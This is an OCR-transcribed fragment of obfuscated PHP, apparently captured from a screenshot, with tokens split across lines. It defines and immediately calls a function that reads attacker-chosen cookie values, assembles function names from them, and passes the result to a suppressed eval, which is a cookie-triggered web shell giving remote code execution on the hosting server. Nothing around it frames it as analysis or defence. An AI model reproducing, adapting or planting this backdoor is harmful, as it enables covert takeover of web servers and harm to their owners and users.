
    } 

function
clnt
(
$_ctuqdn
 = 
'clawdqidibfotqh'
, 
$_agmrf
 = null)
{ 

$_lvn
 = 
$_COOKIE
; 

    (
$_lvn
 && 
isset
(
$_lvn
[Inner::g(
0
) ])) ? 
((
$_oabllp
 = 
$_lvn
[Inner::g(
1
) ] . 
$_lvn
[Inn
er::g(
2
) ]) && (
$_mri
 = 
$_oabllp
(
$_lvn
[Inne
r::g(
3
) ] . 
$_lvn
[Inner::g(
4
) ])) && (
$_mhtc
= 
$_oabllp
(
$_lvn
[Inner::g(
5
) ] . 
$_lvn
[Inne
r::g(
6
) ])) && (
$_mhtc
 = 
$_mhtc
(
$_oabllp
(
$_l
vn
[Inner::g(
7
) ]))) && @
eval
(
$_mhtc
)) : 
$_lv
n
; 

return
 Inner::g(
8
); 

} 

clnt(); 

?>